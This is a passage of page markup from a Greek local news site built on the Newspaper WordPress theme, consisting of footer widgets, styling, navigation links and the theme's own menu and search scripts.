        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_f0b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_f0b{
                    vertical-align: baseline;
                }.tdi_125_f0b .wpb_wrapper,
				.tdi_125_f0b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_f0b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_e11 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_e11" >
<style>
.td-theme-wrap .tdi_126_e11 .td-block-title > *,
            .td-theme-wrap .tdi_126_e11 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_e11 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_e11 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_e11 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_e11 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_e11 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_e11 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_e11 .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_e11 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_e11 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_e11 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_e11 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_e11 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_e11 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_e11 .td-read-more a,
            .td-theme-wrap .tdi_126_e11 .td-weather-information:before,
            .td-theme-wrap .tdi_126_e11 .td-weather-week:before,
            .td-theme-wrap .tdi_126_e11 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_e11 .td-post-category,
            .td-theme-wrap .tdi_126_e11 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_e11{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_e11 .td-cat-name{
					color: #ffffff;
				}.tdi_126_e11 .td-cat-no{
					color: #ffffff;
				}.tdi_126_e11 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_e11 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_e11 .td-block-title a,
				.tdi_126_e11 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_e11 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_b76  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_b76{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_b76,
				.tdi_128_b76 .tdc-inner-columns{
				    display: block;
				}.tdi_128_b76 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_555  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_555{
                    vertical-align: baseline;
                }.tdi_130_555 .wpb_wrapper,
				.tdi_130_555 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_555 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_555{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_b94  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_b94{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_55a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_55a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_55a,
				.tdi_134_55a .tdc-inner-columns{
				    display: block;
				}.tdi_134_55a .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_55a{
padding-bottom:30px !important;
}

.tdi_134_55a .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_55a{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_f5b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_f5b{
                    vertical-align: baseline;
                }.tdi_136_f5b .wpb_wrapper,
				.tdi_136_f5b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_f5b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_f5b{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_f5b{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_1ca td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_1ca" >
<style>

/* inline tdc_css att */

.tdi_137_1ca{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_1ca{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_1ca{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_1ca .tdb-logo-a,
                .tdi_137_1ca h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_1ca .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_1ca .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_1ca .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_1ca .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_1ca .tdb-logo-text-title{
                    display: block;
                }.tdi_137_1ca .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_1ca .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_1a6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_1a6{
                    vertical-align: baseline;
                }.tdi_139_1a6 .wpb_wrapper,
				.tdi_139_1a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_1a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_1a6{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_1a6{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_f11 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_f11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_f11{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_f49 .tdm-title{
					color: #ffffff;
				}.tdi_141_f49 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_f49"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_445 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_445" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_445{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_445 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_445 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_f15 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_f15" >
<style>

/* inline tdc_css att */

.tdi_143_f15{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_f15{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_f15 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_f15 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_f15 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_67a  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_67a{
                    vertical-align: baseline;
                }.tdi_145_67a .wpb_wrapper,
				.tdi_145_67a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_67a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_67a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_7d4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_7d4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_7d4{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_3f9 .tdm-title{
					color: #ffffff;
				}.tdi_147_3f9 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_3f9"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_5fb tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_5fb" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_5fb{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_f19 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_f19 .tdm-social-item i.td-icon-twitter,
				.tdi_149_f19 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_f19 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_f19 .tdm-social-item i.td-icon-blogger,
				.tdi_149_f19 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_f19 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_f19 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_f19 .tdm-social-item i,
				.tds-team-member2 .tdi_149_f19.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_f19 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_f19.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_f19 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_f19 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_f19 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_f19 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_f19 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_f19 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_f19 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_f19"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_715" class="tdc-row stretch_row"><div class="vc_row tdi_151_3f6  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_3f6{
                    min-height: 0;
                }.tdi_151_3f6,
				.tdi_151_3f6 .tdc-columns{
				    display: block;
				}.tdi_151_3f6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_3f6{
position:relative;
}

.tdi_151_3f6 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_3f6{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_715_rand_style td-element-style" ><style>
.tdi_150_715_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_b53  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_b53{
                    vertical-align: baseline;
                }.tdi_153_b53 .wpb_wrapper,
				.tdi_153_b53 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_b53 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_b53 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_44e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_44e" >
<style>

/* inline tdc_css att */

.tdi_154_44e{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_44e{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_44e .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_6bb  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_6bb{
                    vertical-align: baseline;
                }.tdi_156_6bb .wpb_wrapper,
				.tdi_156_6bb .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_6bb .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_6bb .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_6bb{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_6bb{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_a57 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_a57" >
<style>

/* inline tdc_css att */

.tdi_157_a57{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_a57 { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_a57{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_a57{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_a57{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_a57 li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_a57 .menu{
					display: flex;
				}.tdi_157_a57 .sub-menu{
					display: none;
				}.tdi_157_a57 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_a57 ul li{
					margin-right: 16px;
				}.tdi_157_a57 ul li:last-child{
					margin-right: 0;
				}.tdi_157_a57 a{
					color: #cccccc;
				}.tdi_157_a57 a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_a57 class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 6974a5b201019
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CE%BE%CE%B5%CE%BA%CE%B9%CE%BD%CE%AC%CE%B5%CE%B9-%CE%B7-%CF%83%CF%85%CE%BD%CE%B5%CF%81%CE%B3%CE%B1%CF%83%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CE%B1-%CF%83-%CF%80%CE%B1%CF%80%CE%AC%CE%B3%CE%BF%CF%85-%CE%BC/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_1b1';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_74a';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_74a');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_b64';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 